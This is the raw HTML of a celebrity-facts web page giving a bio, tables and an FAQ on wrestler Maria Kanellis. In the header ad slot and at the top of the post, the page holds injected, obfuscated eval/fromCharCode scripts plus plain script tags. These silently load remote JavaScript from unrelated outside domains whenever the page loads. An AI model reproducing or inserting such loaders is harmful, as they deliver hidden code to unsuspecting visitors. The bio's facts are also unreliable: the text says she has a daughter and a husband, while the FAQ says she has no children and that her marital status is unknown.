body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1!important;
}</style>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff66c4;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff66c4;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff66c4;
                }
                .tdm-btn-style1 {
					background-color: #ff66c4;
				}
				.tdm-btn-style2:before {
				    border-color: #ff66c4;
				}
				.tdm-btn-style2 {
				    color: #ff66c4;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff66c4;
                    -moz-box-shadow: 0 2px 16px #ff66c4;
                    box-shadow: 0 2px 16px #ff66c4;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff66c4;
                    -moz-box-shadow: 0 4px 26px #ff66c4;
                    box-shadow: 0 4px 26px #ff66c4;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-290539 single-format-standard wp-theme-Newspaper wp-child-theme-celebever td-standard-pack maria-kanellis global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-327517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li id="menu-item-327518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li id="menu-item-327519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li id="menu-item-327522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li id="menu-item-327525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li id="menu-item-327526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li id="menu-item-327527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327527"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li id="menu-item-327524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li id="menu-item-327530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li id="menu-item-327528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li id="menu-item-327529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li id="menu-item-327531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li id="menu-item-327523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li id="menu-item-327532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li id="menu-item-327533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li id="menu-item-327534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://trendcelebsfacts.com/">
                <img src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png" alt="" width="298" height="54"/>
                <span class="td-visual-hidden">Trend Celebs Facts</span>
            </a>
            </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-327527"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendcelebsfacts.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="view all celebs in Wrestler" class="entry-crumb" href="https://trendcelebsfacts.com/category/wrestler/">Wrestler</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Maria Kanellis</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-290539" class="post-290539 post type-post status-publish format-standard has-post-thumbnail hentry category-wrestler birth-month-february birth-sign-pisces birth-year-81 country-united-states gender-female month-date-february-25 still-alive-yes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://trendcelebsfacts.com/category/wrestler/">Wrestler</a></li></ul>
            <header class="td-post-title">
               <h1>Maria Kanellis Net worth, Age, Bio, Height, Wiki, Facts...</h1>


                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-07T20:31:26+01:00" >October 7, 2023</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content">           
            <div class="td-featured-image-rec">
            <div class="td-post-featured-image"><img width="300" height="300" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/kanellis-maria-image.jpg" srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/kanellis-maria-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/kanellis-maria-image-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="kanellis-maria-image"/></div>            </div>

            <p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div class="post-template">
	<p align="justify">
Discover Maria Kanellis Net Worth, Salary, Biography, Height, Dating, Wiki. Scroll below to learn details information about Maria Kanellis's salary, estimated earning, lifestyle, and Income reports.
</p>

<h2>Biography</h2>
<p align="justify">
<b>Maria Kanellis</b> is best known as a Wrestler. Also popular as Maria, she is a former WWE professional wrestler, model, and singer who's also been a TNA Knockout. Maria Kanellis was born on <b>February 25, 1982</b> in Ottawa, IL.</p>
<p>She has two siblings, Janny Kanellis and Bill Kanellis. She married wrestler <a href="/people/mike-bennett/">Mike Bennett</a> in 2014; they welcomed a daughter named Freddie Moon in April of 2018. She played volleyball, basketball, and softball in high school.<p>

<p align="justify">On our website, Maria Kanellis is one of the successful Wrestler. She
 has ranked on the list of those famous people who were <strong>born on February 25, 1982</strong>. Maria Kanellis is one of the Richest Wrestler who was born in <b>Ottawa, IL</b>.
</p> 

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Bio/Wiki</strong></span></th></tr></thead>

<tbody class="row-hover">
<tr class="row-1 odd"><td class="column-1"><b>First Name</b></td><td class="column-2">Maria</td></tr><tr></tr>

<tr class="row-2 evan"><td class="column-1"><b>Last Name</b></td><td class="column-2">Kanellis</td></tr>

<tr class="row-3 odd"><td class="column-1"><b>Profession</b></td><td class="column-2">Wrestler</td></tr>

<tr class="row-4 evan"><td class="column-1"><b>Age</b></td><td class="column-2">
			
43 	 
years old</td></tr>
</tbody></table>
	
<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Birthday &amp; Zodiac</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-6 odd"><td class="column-1"><b>Birth Sign</b></td><td class="column-2">Pisces</td></tr>

<tr class="row-7 evan"><td class="column-1"><b>Birth Date</b></td><td class="column-2">February 25, 1982</td></tr>


<tr class="row-8 odd"><td class="column-1"><b>Birthday</b></td><td class="column-2">February 25</td></tr>

<tr class="row-9 evan"><td class="column-1"><b>Birth Place</b></td><td class="column-2">Ottawa, IL</td></tr>

<tr class="row-10 odd"><td class="column-1"><b>Country</b></td><td class="column-2">United States</td></tr>

</tbody></table>


<!--IZMENJENO - RELATED POST UGASEN
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Celebrities born on same month</span></h4></div>

-->


<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Height &amp; Weight</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-12 evan"><td class="column-1"><b>Height (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-13 odd"><td class="column-1"><b>Weight (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-14 evan"><td class="column-1"><b>Body Measurements</b></td><td class="column-2">Not Available</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Physical Stats</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-16 odd"><td class="column-1"><b>Eye Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-17 evan"><td class="column-1"><b>Hair Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-18 odd"><td class="column-1"><b>Dress Size</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-19 evan"><td class="column-1"><b>Shoe Size</b></td><td class="column-2">Not Known</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Family &amp; Relatives</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Father</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Mother</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Siblings</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Relatives</b></td><td class="column-2">Not Known</td></tr></tbody></table>

She used her WWE success to appear in Playboy and release a rock album, Seven Sins, in 2010.She shared the ring with <a href="/people/snoop-dogg/">Snoop Dogg</a> at WrestleMania XXIV.	
<h2>Maria Kanellis Net Worth</h2>
	
<p align="justify"><b>Maria Kanellis's estimated Net Worth</b>, Salary, Income, Cars, Lifestyles &amp; much more details has been updated below. Let's check, <b>How Rich is Maria Kanellis</b> in 2021?</p>

<table class="tablepress table-networth">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Net Worth</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Estimated Net Worth in 2021</b></td><td class="column-2"><b>$1 Million - $5 Million (Approx.)</b></td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Previous Year's Net Worth (2020)</b></td><td class="column-2"><b>$100,000 - $1 Million</b></td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Annual Salary</b></td><td class="column-2">Under Review</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Income Source</b></td><td class="column-2">Primary Income source Wrestler (profession)</td></tr></tbody></table>

<p>Noted, Currently We don't have enough information about Cars, Monthly/Yearly Salary etc. We will update soon.</p>

<h3>Does Maria Kanellis Dead or Alive?</h3>

<p>As per our current Database, Maria Kanellis is  still alive
 (as per Wikipedia, Last update: September 20, 2020).</p>



  <h3><span id="faqs">FAQs</span></h3>
    <div class="panel-group" id="faqAccordion">

        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question1">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing"> Her  Age in this year?</a>
              </h4>

            </div>
            <div id="question1" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Maria Kanellis is 			
43 	 years old.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question2">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many children does Maria Kanellis have?</a>
              </h4>

            </div>
            <div id="question2" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Maria Kanellis has no children.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question3">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many relationships did Maria Kanellis have?</a>
              </h4>

            </div>
            <div id="question3" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>
                    
					<p>Maria Kanellis had at least 1 relationship in the past.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question4">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Maria Kanellis having any relationship affair?</a>
              </h4>

            </div>
            <div id="question4" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>This information is not available.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question5">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How old is Maria Kanellis? Does  She  Dead or Alive?</a>
              </h4>

            </div>
            <div id="question5" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Maria Kanellis is now 			
43 	years old. Noted, Maria Kanellis was born on February 25, 1982.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question6">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Why is Maria Kanellis famous?</a>
              </h4>

            </div>
            <div id="question6" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Maria Kanellis become popular for being a successful Wrestler.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question7">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Maria Kanellis Married?</a>
              </h4>

            </div>
            <div id="question7" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Marital status not available right now.</p>
                </div>
            </div>
        </div>
        
    </div>


<div><p align="justify"><em>Reference: Wikipedia, IMDb, Onthisday. Last update: 2020-02-20 10:27</em></p></div>
			
			</div>	
        </div>
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Wrestler</span></h4></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://trendcelebsfacts.com/devil-masami/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Devil Masami" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Devil Masami</div></div></a><a href="https://trendcelebsfacts.com/robbie-e/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Robbie E" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/e-robbie-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Robbie E</div></div></a><a href="https://trendcelebsfacts.com/jerry-lynn/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Jerry Lynn" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/lynn-jerry-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Jerry Lynn</div></div></a><a href="https://trendcelebsfacts.com/david-otunga/"class="relpost-block-single" ><div class="relpost-custom-block-single" 